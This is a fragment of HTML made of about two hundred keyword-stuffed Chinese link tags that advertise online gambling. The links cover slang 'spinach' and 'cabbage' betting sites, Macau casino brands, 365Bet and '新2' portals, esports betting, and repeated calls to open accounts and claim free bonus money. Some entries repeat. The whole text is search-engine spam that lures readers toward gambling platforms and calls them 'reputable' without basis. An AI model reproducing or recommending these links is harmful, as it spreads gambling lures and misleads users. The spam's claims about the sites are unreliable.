            <a href="/menu.aspx?m=1&ci=菠菜送白菜讯息网" class=" bghui pad5 mar5 show-ib">菠菜送白菜讯息网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜白菜最新论坛_菠菜送白菜网址大全" class=" bghui pad5 mar5 show-ib">菠菜白菜最新论坛_菠菜送白菜网址大全</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=亚洲十大菠菜排行" class=" bghui pad5 mar5 show-ib">亚洲十大菠菜排行</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航网大全" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航网大全</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉好的菠菜导航" class=" bghui pad5 mar5 show-ib">信誉好的菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=信用菠菜额度担保网" class=" bghui pad5 mar5 show-ib">信用菠菜额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜直营" class=" bghui pad5 mar5 show-ib">线上菠菜直营</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜导航网" class=" bghui pad5 mar5 show-ib">线上菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=手机菠菜软件" class=" bghui pad5 mar5 show-ib">手机菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜软件" class=" bghui pad5 mar5 show-ib">lol菠菜软件</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网哪个靠谱" class=" bghui pad5 mar5 show-ib">lol菠菜网哪个靠谱</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资源平台大全" class=" bghui pad5 mar5 show-ib">菠菜资源平台大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜老平台集合网" class=" bghui pad5 mar5 show-ib">菠菜老平台集合网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜排名站" class=" bghui pad5 mar5 show-ib">菠菜排名站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网排行" class=" bghui pad5 mar5 show-ib">菠菜网排行</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司开户" class=" bghui pad5 mar5 show-ib">菠菜公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网上开户" class=" bghui pad5 mar5 show-ib">菠菜公司网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司在线开户" class=" bghui pad5 mar5 show-ib">菠菜公司在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司线上开户" class=" bghui pad5 mar5 show-ib">菠菜公司线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜开户" class=" bghui pad5 mar5 show-ib">网上菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜公司开户" class=" bghui pad5 mar5 show-ib">网上菠菜公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=在线菠菜开户" class=" bghui pad5 mar5 show-ib">在线菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜开户" class=" bghui pad5 mar5 show-ib">线上菠菜开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上菠菜注册" class=" bghui pad5 mar5 show-ib">线上菠菜注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册" class=" bghui pad5 mar5 show-ib">菠菜注册</a> 
        
            <a href="/menu.aspx?m=1&ci=网上菠菜公司注册直营" class=" bghui pad5 mar5 show-ib">网上菠菜公司注册直营</a> 
        
            <a href="/menu.aspx?m=1&ci=在线菠菜注册开户" class=" bghui pad5 mar5 show-ib">在线菠菜注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=注册菠菜网" class=" bghui pad5 mar5 show-ib">注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=网上注册菠菜网" class=" bghui pad5 mar5 show-ib">网上注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上注册菠菜网" class=" bghui pad5 mar5 show-ib">线上注册菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=在线注册菠菜公司网" class=" bghui pad5 mar5 show-ib">在线注册菠菜公司网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜注册网" class=" bghui pad5 mar5 show-ib">菠菜注册网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网投注册" class=" bghui pad5 mar5 show-ib">菠菜网投注册</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网上平台" class=" bghui pad5 mar5 show-ib">菠菜网上平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名注册开户" class=" bghui pad5 mar5 show-ib">菠菜公司排名注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=正规的菠菜网" class=" bghui pad5 mar5 show-ib">正规的菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排行榜" class=" bghui pad5 mar5 show-ib">菠菜公司排行榜</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网代理大全注册排名开户" class=" bghui pad5 mar5 show-ib">菠菜网代理大全注册排名开户</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜评级" class=" bghui pad5 mar5 show-ib">菠菜评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司评级" class=" bghui pad5 mar5 show-ib">菠菜公司评级</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜担保权威评级信用网址额度担保网" class=" bghui pad5 mar5 show-ib">菠菜担保权威评级信用网址额度担保网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航" class=" bghui pad5 mar5 show-ib">菠菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜导航网" class=" bghui pad5 mar5 show-ib">菠菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜最新优惠活动大全官方网站" class=" bghui pad5 mar5 show-ib">菠菜最新优惠活动大全官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜官方网站" class=" bghui pad5 mar5 show-ib">菠菜官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网址" class=" bghui pad5 mar5 show-ib">菠菜公司网址</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司排名" class=" bghui pad5 mar5 show-ib">菠菜公司排名</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜排名网" class=" bghui pad5 mar5 show-ib">菠菜排名网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册网" class=" bghui pad5 mar5 show-ib">葡京注册网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册开户" class=" bghui pad5 mar5 show-ib">葡京注册开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京注册平台" class=" bghui pad5 mar5 show-ib">葡京注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京平台开户" class=" bghui pad5 mar5 show-ib">澳门葡京平台开户</a> 
        
            <a href="/menu.aspx?m=1&ci=365体育注册平台" class=" bghui pad5 mar5 show-ib">365体育注册平台</a> 
        
            <a href="/menu.aspx?m=1&ci=365Bet官方" class=" bghui pad5 mar5 show-ib">365Bet官方</a> 
        
            <a href="/menu.aspx?m=1&ci=365官方投注网站" class=" bghui pad5 mar5 show-ib">365官方投注网站</a> 
        
            <a href="/menu.aspx?m=1&ci=bat365中文官方网站(在线)登录入口正版官网" class=" bghui pad5 mar5 show-ib">bat365中文官方网站(在线)登录入口正版官网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站" class=" bghui pad5 mar5 show-ib">菠菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜公司网站开户" class=" bghui pad5 mar5 show-ib">菠菜公司网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航" class=" bghui pad5 mar5 show-ib">白菜导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航网" class=" bghui pad5 mar5 show-ib">白菜导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜导航站" class=" bghui pad5 mar5 show-ib">白菜导航站</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜评级网" class=" bghui pad5 mar5 show-ib">白菜评级网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜公司网站" class=" bghui pad5 mar5 show-ib">白菜公司网站</a> 
        
            <a href="/menu.aspx?m=1&ci=最新最全白菜网" class=" bghui pad5 mar5 show-ib">最新最全白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站大全8到88元" class=" bghui pad5 mar5 show-ib">白菜网站大全8到88元</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站大全不限ip" class=" bghui pad5 mar5 show-ib">白菜网站大全不限ip</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方登录入口" class=" bghui pad5 mar5 show-ib">金沙官方登录入口</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙登录" class=" bghui pad5 mar5 show-ib">金沙登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方登录" class=" bghui pad5 mar5 show-ib">金沙官方登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙集团游戏登录" class=" bghui pad5 mar5 show-ib">金沙集团游戏登录</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官方网址" class=" bghui pad5 mar5 show-ib">金沙官方网址</a> 
        
            <a href="/menu.aspx?m=1&ci=新莆京游戏大厅" class=" bghui pad5 mar5 show-ib">新莆京游戏大厅</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门太阳游戏网站" class=" bghui pad5 mar5 show-ib">澳门太阳游戏网站</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯登录网站入口" class=" bghui pad5 mar5 show-ib">威尼斯登录网站入口</a> 
        
            <a href="/menu.aspx?m=1&ci=新2手机版登陆" class=" bghui pad5 mar5 show-ib">新2手机版登陆</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机版" class=" bghui pad5 mar5 show-ib">新2会员手机版</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机管理端 - 官方版" class=" bghui pad5 mar5 show-ib">新2会员手机管理端 - 官方版</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理端·官方网站" class=" bghui pad5 mar5 show-ib">新2会员管理端·官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员新2登陆" class=" bghui pad5 mar5 show-ib">新2会员新2登陆</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理端10888" class=" bghui pad5 mar5 show-ib">新2会员管理端10888</a> 
        
            <a href="/menu.aspx?m=1&ci=welcome新2登录" class=" bghui pad5 mar5 show-ib">welcome新2登录</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员端" class=" bghui pad5 mar5 show-ib">新2会员端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员登录大全" class=" bghui pad5 mar5 show-ib">新2会员登录大全</a> 
        
            <a href="/menu.aspx?m=1&ci=最新新2管理端" class=" bghui pad5 mar5 show-ib">最新新2管理端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员端" class=" bghui pad5 mar5 show-ib">新2会员端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2体育官方网站" class=" bghui pad5 mar5 show-ib">新2体育官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员登录" class=" bghui pad5 mar5 show-ib">新2会员登录</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员注册地址" class=" bghui pad5 mar5 show-ib">新2会员注册地址</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机版足球网址" class=" bghui pad5 mar5 show-ib">新2会员手机版足球网址</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员手机管理端" class=" bghui pad5 mar5 show-ib">新2会员手机管理端</a> 
        
            <a href="/menu.aspx?m=1&ci=新2会员管理" class=" bghui pad5 mar5 show-ib">新2会员管理</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门百家家乐网站" class=" bghui pad5 mar5 show-ib">澳门百家家乐网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜送彩金平台" class=" bghui pad5 mar5 show-ib">菠菜送彩金平台</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜app有哪些" class=" bghui pad5 mar5 show-ib">lol菠菜app有哪些</a> 
        
            <a href="/menu.aspx?m=1&ci=英雄联盟菠菜网" class=" bghui pad5 mar5 show-ib">英雄联盟菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站" class=" bghui pad5 mar5 show-ib">白菜网站</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金白菜网" class=" bghui pad5 mar5 show-ib">免费彩金白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金网" class=" bghui pad5 mar5 show-ib">送彩金网</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜在哪买" class=" bghui pad5 mar5 show-ib">lol菠菜在哪买</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网哪个靠谱" class=" bghui pad5 mar5 show-ib">lol菠菜网哪个靠谱</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜网" class=" bghui pad5 mar5 show-ib">lol菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=lol菠菜吧" class=" bghui pad5 mar5 show-ib">lol菠菜吧</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网站开户" class=" bghui pad5 mar5 show-ib">白菜网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航网" class=" bghui pad5 mar5 show-ib">博彩导航网</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网" class=" bghui pad5 mar5 show-ib">博彩网</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩开户" class=" bghui pad5 mar5 show-ib">线上博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩开户" class=" bghui pad5 mar5 show-ib">网上博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=在线博彩开户" class=" bghui pad5 mar5 show-ib">在线博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=线上博彩" class=" bghui pad5 mar5 show-ib">线上博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=在线博彩" class=" bghui pad5 mar5 show-ib">在线博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门网上赌博" class=" bghui pad5 mar5 show-ib">澳门网上赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门在线赌博" class=" bghui pad5 mar5 show-ib">澳门在线赌博</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网站" class=" bghui pad5 mar5 show-ib">澳门赌博网站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩公司" class=" bghui pad5 mar5 show-ib">澳门博彩公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博网" class=" bghui pad5 mar5 show-ib">澳门赌博网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门赌博公司" class=" bghui pad5 mar5 show-ib">澳门赌博公司</a> 
        
            <a href="/menu.aspx?m=1&ci=送彩金" class=" bghui pad5 mar5 show-ib">送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=免费送彩金" class=" bghui pad5 mar5 show-ib">免费送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩送彩金" class=" bghui pad5 mar5 show-ib">博彩送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩开户" class=" bghui pad5 mar5 show-ib">博彩开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩公司开户" class=" bghui pad5 mar5 show-ib">博彩公司开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站开户" class=" bghui pad5 mar5 show-ib">博彩网站开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网上开户" class=" bghui pad5 mar5 show-ib">博彩网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网开户" class=" bghui pad5 mar5 show-ib">博彩网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩在线开户" class=" bghui pad5 mar5 show-ib">博彩在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩线上开户" class=" bghui pad5 mar5 show-ib">博彩线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩通" class=" bghui pad5 mar5 show-ib">博彩通</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网址" class=" bghui pad5 mar5 show-ib">博彩网址</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩导航" class=" bghui pad5 mar5 show-ib">博彩导航</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩资讯" class=" bghui pad5 mar5 show-ib">博彩资讯</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站是最大的博亿交流社区" class=" bghui pad5 mar5 show-ib">博彩网站是最大的博亿交流社区</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金" class=" bghui pad5 mar5 show-ib">免费彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网" class=" bghui pad5 mar5 show-ib">白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白嫖彩金论坛" class=" bghui pad5 mar5 show-ib">白嫖彩金论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人开户" class=" bghui pad5 mar5 show-ib">威尼斯人开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人开户</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人开户平台" class=" bghui pad5 mar5 show-ib">威尼斯人开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐开户" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐城开户" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人开户平台" class=" bghui pad5 mar5 show-ib">澳门威尼斯人开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人官网" class=" bghui pad5 mar5 show-ib">威尼斯人官网</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人平台" class=" bghui pad5 mar5 show-ib">威尼斯人平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人娱乐" class=" bghui pad5 mar5 show-ib">澳门威尼斯人娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人" class=" bghui pad5 mar5 show-ib">澳门威尼斯人</a> 
        
            <a href="/menu.aspx?m=1&ci=威尼斯人娱乐" class=" bghui pad5 mar5 show-ib">威尼斯人娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人平台" class=" bghui pad5 mar5 show-ib">澳门威尼斯人平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人网上开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人线上开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门威尼斯人在线开户" class=" bghui pad5 mar5 show-ib">澳门威尼斯人在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户" class=" bghui pad5 mar5 show-ib">葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京开户" class=" bghui pad5 mar5 show-ib">澳门葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京开户平台" class=" bghui pad5 mar5 show-ib">葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京开户平台" class=" bghui pad5 mar5 show-ib">澳门葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐开户" class=" bghui pad5 mar5 show-ib">葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京官网" class=" bghui pad5 mar5 show-ib">葡京官网</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京平台" class=" bghui pad5 mar5 show-ib">葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京娱乐" class=" bghui pad5 mar5 show-ib">澳门葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京" class=" bghui pad5 mar5 show-ib">澳门葡京</a> 
        
            <a href="/menu.aspx?m=1&ci=葡京娱乐" class=" bghui pad5 mar5 show-ib">葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京平台" class=" bghui pad5 mar5 show-ib">澳门葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京网上开户" class=" bghui pad5 mar5 show-ib">澳门葡京网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京线上开户" class=" bghui pad5 mar5 show-ib">澳门葡京线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门葡京在线开户" class=" bghui pad5 mar5 show-ib">澳门葡京在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京开户" class=" bghui pad5 mar5 show-ib">新葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京开户" class=" bghui pad5 mar5 show-ib">澳门新葡京开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京开户平台" class=" bghui pad5 mar5 show-ib">新葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐开户" class=" bghui pad5 mar5 show-ib">新葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">新葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐开户" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐城开户" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京开户平台" class=" bghui pad5 mar5 show-ib">澳门新葡京开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京官网" class=" bghui pad5 mar5 show-ib">新葡京官网</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京平台" class=" bghui pad5 mar5 show-ib">新葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京娱乐" class=" bghui pad5 mar5 show-ib">澳门新葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京" class=" bghui pad5 mar5 show-ib">澳门新葡京</a> 
        
            <a href="/menu.aspx?m=1&ci=新葡京娱乐" class=" bghui pad5 mar5 show-ib">新葡京娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京平台" class=" bghui pad5 mar5 show-ib">澳门新葡京平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京网上开户" class=" bghui pad5 mar5 show-ib">澳门新葡京网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京线上开户" class=" bghui pad5 mar5 show-ib">澳门新葡京线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门新葡京在线开户" class=" bghui pad5 mar5 show-ib">澳门新葡京在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户" class=" bghui pad5 mar5 show-ib">金沙开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙开户" class=" bghui pad5 mar5 show-ib">澳门金沙开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户平台" class=" bghui pad5 mar5 show-ib">金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙开户平台" class=" bghui pad5 mar5 show-ib">澳门金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙官网" class=" bghui pad5 mar5 show-ib">金沙官网</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙平台" class=" bghui pad5 mar5 show-ib">金沙平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙娱乐" class=" bghui pad5 mar5 show-ib">澳门金沙娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙" class=" bghui pad5 mar5 show-ib">澳门金沙</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐" class=" bghui pad5 mar5 show-ib">金沙娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙平台" class=" bghui pad5 mar5 show-ib">澳门金沙平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙开户平台" class=" bghui pad5 mar5 show-ib">金沙开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐开户" class=" bghui pad5 mar5 show-ib">金沙娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=金沙娱乐城开户" class=" bghui pad5 mar5 show-ib">金沙娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙娱乐开户" class=" bghui pad5 mar5 show-ib">澳门金沙娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙网上开户" class=" bghui pad5 mar5 show-ib">澳门金沙网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙线上开户" class=" bghui pad5 mar5 show-ib">澳门金沙线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门金沙在线开户" class=" bghui pad5 mar5 show-ib">澳门金沙在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利开户" class=" bghui pad5 mar5 show-ib">永利开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利开户" class=" bghui pad5 mar5 show-ib">澳门永利开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利开户平台" class=" bghui pad5 mar5 show-ib">永利开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利开户平台" class=" bghui pad5 mar5 show-ib">澳门永利开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=永利官网" class=" bghui pad5 mar5 show-ib">永利官网</a> 
        
            <a href="/menu.aspx?m=1&ci=永利平台" class=" bghui pad5 mar5 show-ib">永利平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利娱乐" class=" bghui pad5 mar5 show-ib">澳门永利娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利" class=" bghui pad5 mar5 show-ib">澳门永利</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐" class=" bghui pad5 mar5 show-ib">永利娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利平台" class=" bghui pad5 mar5 show-ib">澳门永利平台</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐开户" class=" bghui pad5 mar5 show-ib">永利娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=永利娱乐城开户" class=" bghui pad5 mar5 show-ib">永利娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利娱乐开户" class=" bghui pad5 mar5 show-ib">澳门永利娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利网上开户" class=" bghui pad5 mar5 show-ib">澳门永利网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利线上开户" class=" bghui pad5 mar5 show-ib">澳门永利线上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门永利在线开户" class=" bghui pad5 mar5 show-ib">澳门永利在线开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河开户" class=" bghui pad5 mar5 show-ib">银河开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河开户" class=" bghui pad5 mar5 show-ib">澳门银河开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河开户平台" class=" bghui pad5 mar5 show-ib">银河开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河开户平台" class=" bghui pad5 mar5 show-ib">澳门银河开户平台</a> 
        
            <a href="/menu.aspx?m=1&ci=银河官网" class=" bghui pad5 mar5 show-ib">银河官网</a> 
        
            <a href="/menu.aspx?m=1&ci=银河平台" class=" bghui pad5 mar5 show-ib">银河平台</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河娱乐" class=" bghui pad5 mar5 show-ib">澳门银河娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河" class=" bghui pad5 mar5 show-ib">澳门银河</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐" class=" bghui pad5 mar5 show-ib">银河娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河平台" class=" bghui pad5 mar5 show-ib">澳门银河平台</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐开户" class=" bghui pad5 mar5 show-ib">银河娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=银河娱乐城开户" class=" bghui pad5 mar5 show-ib">银河娱乐城开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河娱乐开户" class=" bghui pad5 mar5 show-ib">澳门银河娱乐开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河网上开户" class=" bghui pad5 mar5 show-ib">澳门银河网上开户</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门银河线上开户" class=" bghui pad5 mar5 show-ib">澳门银河线上开户</a> 
        
